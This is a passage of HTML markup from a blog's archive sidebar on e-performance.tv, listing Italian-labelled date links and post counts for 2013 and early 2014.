<a class='post-count-link' href='http://www.e-performance.tv/2014_01_07_archive.html'>gen 07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/'>2013</a>
<span class='post-count' dir='ltr'>(589)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_30_archive.html'>dic 30</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_27_archive.html'>dic 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_26_archive.html'>dic 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_19_archive.html'>dic 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_17_archive.html'>dic 17</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_16_archive.html'>dic 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_14_archive.html'>dic 14</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_13_archive.html'>dic 13</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_11_archive.html'>dic 11</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_05_archive.html'>dic 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_04_archive.html'>dic 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_03_archive.html'>dic 03</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_12_02_archive.html'>dic 02</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/11/'>novembre</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_30_archive.html'>nov 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_28_archive.html'>nov 28</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_27_archive.html'>nov 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_26_archive.html'>nov 26</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_23_archive.html'>nov 23</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_20_archive.html'>nov 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_18_archive.html'>nov 18</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_15_archive.html'>nov 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_14_archive.html'>nov 14</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_12_archive.html'>nov 12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_11_archive.html'>nov 11</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_07_archive.html'>nov 07</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_05_archive.html'>nov 05</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_11_01_archive.html'>nov 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_31_archive.html'>ott 31</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_30_archive.html'>ott 30</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_28_archive.html'>ott 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_24_archive.html'>ott 24</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_23_archive.html'>ott 23</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_22_archive.html'>ott 22</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_21_archive.html'>ott 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_18_archive.html'>ott 18</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_14_archive.html'>ott 14</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_10_archive.html'>ott 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_07_archive.html'>ott 07</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_10_05_archive.html'>ott 05</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/09/'>settembre</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_30_archive.html'>set 30</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_26_archive.html'>set 26</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_25_archive.html'>set 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_23_archive.html'>set 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_20_archive.html'>set 20</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_19_archive.html'>set 19</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_15_archive.html'>set 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_13_archive.html'>set 13</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_12_archive.html'>set 12</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_10_archive.html'>set 10</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_09_archive.html'>set 09</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_07_archive.html'>set 07</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_06_archive.html'>set 06</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_09_05_archive.html'>set 05</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_08_29_archive.html'>ago 29</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_08_26_archive.html'>ago 26</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_08_09_archive.html'>ago 09</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_08_02_archive.html'>ago 02</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/07/'>luglio</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_07_31_archive.html'>lug 31</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_07_29_archive.html'>lug 29</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_07_25_archive.html'>lug 25</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_07_24_archive.html'>lug 24</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_07_23_archive.html'>lug 23</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_07_18_archive.html'>lug 18</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/06/'>giugno</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_28_archive.html'>giu 28</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_27_archive.html'>giu 27</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_26_archive.html'>giu 26</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_25_archive.html'>giu 25</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_24_archive.html'>giu 24</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_23_archive.html'>giu 23</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_22_archive.html'>giu 22</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_21_archive.html'>giu 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_19_archive.html'>giu 19</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_18_archive.html'>giu 18</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_15_archive.html'>giu 15</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_14_archive.html'>giu 14</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_12_archive.html'>giu 12</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_11_archive.html'>giu 11</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_07_archive.html'>giu 07</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_05_archive.html'>giu 05</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_04_archive.html'>giu 04</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_06_01_archive.html'>giu 01</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/05/'>maggio</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_31_archive.html'>mag 31</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_29_archive.html'>mag 29</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_28_archive.html'>mag 28</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_26_archive.html'>mag 26</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_25_archive.html'>mag 25</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
